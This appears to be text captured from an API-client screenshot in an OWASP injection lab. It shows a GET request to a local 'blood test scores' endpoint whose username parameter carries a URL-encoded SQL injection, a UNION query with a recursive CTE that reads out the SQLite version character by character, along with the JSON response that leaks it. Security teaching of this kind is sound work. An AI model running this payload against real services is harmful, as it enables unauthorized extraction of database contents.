 SC / OWASP.AO3.Injection / Get user blood test scores
Save
Share
GET
https://localhost:7103/tests?
username=Matthew%27%20union%20all%20select%20%2A%20from%20%28WITH%20RECURSIVE%20cnt%28x%29%20AS%20%28SELECT%201%20UNION%20ALL%20SELECT%20x%2B1%20FROM%20cnt%20LIMI
T%20length%28sqlite_version%28%29%29%29%20select%20null%2Cnull%2Cunicode%28substr%28sqlite_version%28%29%2Cx%2C1%29%29%2Cnull%2Cnull%2Cnull%20from%20%28SELECT%20x%20FROM%20cn
t%29%29%20as%20T%20--%3B
Send
Params
Auth
Cookies
Body Cookies Headers (4) Test Results
200 OK • 16.20 s • 341 B
e.g. Save Response
{} JSON
Preview
Visualize
1 [
2 {
3 "userId": 1,
4 "score": 72
5 },
6 {
7 "userId": 1,
8 "score": 23
9 },
10 {
11 "userId": 0,
12 "score": 51
13 },
14 {
15 "userId": 0,
16 "score": 46
17 },
18 {
19 "userId": 0,
20 "score": 51
21 },
22 {
23 "userId": 0,
24 "score": 57
25 },
26 {
27 "userId": 0,
28 "score": 46
29 },
30 {
31 "userId": 0,
32 "score": 50
33 }
34 ]